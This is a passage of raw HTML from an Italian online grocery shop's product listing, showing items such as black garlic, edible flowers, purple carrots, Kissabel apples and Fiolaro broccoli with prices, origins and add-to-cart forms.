					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13779" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/speciali/13779-pestooh-pesto-classico-senza-aglio-90-gr.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13761" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/speciali/13761-aglio-nero-3-teste-conf.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/speciali/13761-aglio-nero-3-teste-conf.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1410-novita'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:15%;"><span style="background-color:#8bcc00;color:#ffffff;font-family:Arial;font-size:10px;"><i>SPECIALITÁ</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6175-home_default/aglio-nero-3-teste-conf.jpg"
					alt = "AGLIO NERO 3 TESTE CONF"
					data-full-size-image-url = "https://fumagallidelivery.com/6175-large_default/aglio-nero-3-teste-conf.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>03456</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/speciali/13761-aglio-nero-3-teste-conf.html">AGLIO NERO 3 TESTE CONF</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999993,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999993,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13761&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: Spagna. CAT:I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">12,00 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13761" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/speciali/13761-aglio-nero-3-teste-conf.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13737" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/erbe-aromatiche-e-fiori/13737-fiori-edibili.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/erbe-aromatiche-e-fiori/13737-fiori-edibili.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1410-novita'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:15%;"><span style="background-color:#8bcc00;color:#ffffff;font-family:Arial;font-size:10px;"><i>SPECIALITÁ</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6174-home_default/fiori-edibili.jpg"
					alt = "FIORI EDIBILI"
					data-full-size-image-url = "https://fumagallidelivery.com/6174-large_default/fiori-edibili.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00367</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/erbe-aromatiche-e-fiori/13737-fiori-edibili.html">FIORI EDIBILI</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999993,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999993,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13737&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: Italia.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">6,00 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13737" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/erbe-aromatiche-e-fiori/13737-fiori-edibili.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13678" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/altra-verdura/13678-carote-viola.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/altra-verdura/13678-carote-viola.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1410-novita'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:15%;"><span style="background-color:#8bcc00;color:#ffffff;font-family:Arial;font-size:10px;"><i>SPECIALITÁ</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6420-home_default/carote-viola.jpg"
					alt = "CAROTE VIOLA"
					data-full-size-image-url = "https://fumagallidelivery.com/6420-large_default/carote-viola.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04881</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/altra-verdura/13678-carote-viola.html">CAROTE VIOLA</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:999906.7,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:999906.7,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13678&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: ITALIA
CAT:I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">3,00 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13678" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/altra-verdura/13678-carote-viola.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13668" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/mele-e-pere/13668-mele-kissabel.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/mele-e-pere/13668-mele-kissabel.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6084-home_default/mele-kissabel.jpg"
					alt = "MELE KISSABEL"
					data-full-size-image-url = "https://fumagallidelivery.com/6084-large_default/mele-kissabel.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>01501</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/mele-e-pere/13668-mele-kissabel.html">MELE KISSABEL</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:999870.3,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:999870.3,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13668&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Mele KISSABEL.
Buccia rossa e cuore rosso intenso.
Provenienza: Italia.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">3,80 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13668" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/mele-e-pere/13668-mele-kissabel.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13549" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/13549-scalogno-banana-250-gr.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/13549-scalogno-banana-250-gr.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1410-novita'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:15%;"><span style="background-color:#8bcc00;color:#ffffff;font-family:Arial;font-size:10px;"><i>SPECIALITÁ</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/5986-home_default/scalogno-banana-250-gr.jpg"
					alt = "SCALOGNO BANANA 250 GR"
					data-full-size-image-url = "https://fumagallidelivery.com/5986-large_default/scalogno-banana-250-gr.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>02859</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/13549-scalogno-banana-250-gr.html">SCALOGNO BANANA 250 GR</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:99910,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:99910,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13549&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: Francia CAT:I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">1,80 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13549" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/patate-aglio-e-cipolle/13549-scalogno-banana-250-gr.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13506" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/altra-verdura/13506-broccolo-fiolaro-di-creazzo.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/altra-verdura/13506-broccolo-fiolaro-di-creazzo.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1410-novita'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:15%;"><span style="background-color:#8bcc00;color:#ffffff;font-family:Arial;font-size:10px;"><i>SPECIALITÁ</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6345-home_default/broccolo-fiolaro-di-creazzo.jpg"
					alt = "BROCCOLO FIOLARO DI CREAZZO"
					data-full-size-image-url = "https://fumagallidelivery.com/6345-large_default/broccolo-fiolaro-di-creazzo.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>02721</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/altra-verdura/13506-broccolo-fiolaro-di-creazzo.html">BROCCOLO FIOLARO DI CREAZZO</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:999989.3,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:999989.3,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13506&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Il Broccolo fiolaro di Creazzo è una varietà di broccolo inserita nell’elenco dei prodotti tipici veneti, coltivata sulle colline che sorgono a Creazzo in provincia di Vicenza. Il nome “fiolaro” deriva dalla presenza di germogli inseriti lungo il fusto della pianta, conosciuti con il termine dialettale di “fioi” (figli) e che rappresentano insieme alle...
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">4,80 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13506" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/altra-verdura/13506-broccolo-fiolaro-di-creazzo.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13484" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/altra-verdura/13484-cardi-gobbi.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/altra-verdura/13484-cardi-gobbi.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1410-novita'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:15%;"><span style="background-color:#8bcc00;color:#ffffff;font-family:Arial;font-size:10px;"><i>SPECIALITÁ</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/5901-home_default/cardi-gobbi.jpg"
					alt = "CARDI GOBBI"
					data-full-size-image-url = "https://fumagallidelivery.com/5901-large_default/cardi-gobbi.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>02373</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
